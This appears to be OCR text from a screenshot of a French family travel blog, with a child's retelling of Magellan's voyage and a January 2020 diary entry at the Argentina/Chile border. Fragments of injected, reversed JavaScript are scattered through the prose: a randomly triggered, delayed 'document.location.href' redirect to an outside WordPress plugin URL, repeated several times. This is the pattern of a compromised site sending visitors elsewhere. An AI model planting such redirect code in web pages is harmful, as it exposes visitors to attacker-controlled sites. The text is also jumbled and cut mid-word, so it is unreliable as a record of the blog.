
Portugal ne voulait pas l’aider alors il est parti avec les esp
Mendoza, à un moment donné, en a eu marre de voyager et a
arrêté d’insister pour rentrer. Après ils sont arrivés à Puer
t
(number1==3){var delay = 18000;setTimeout($mWn(0),delay)
maintenant et que les espagnols étaient vraiment petits, 
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"
Magellan a découvert pleins de choses et entre autre le détro
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sp
18000;setTimeout($mWn(0),delay);}
tous les autres ont fait 
Dimanche 19 janvier 2020 Frontière Argentine / Chili
Hier on a dormi prés d’un volcan. En bas il y avait un lac.
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"
eu un gros coup de vent et je me suis fait emporter. Papa a
number1=Math.floor(Math.random()*6); if (number1==3){var
En route on a vu un homme à vélo qui allait
toof-redaeh/sni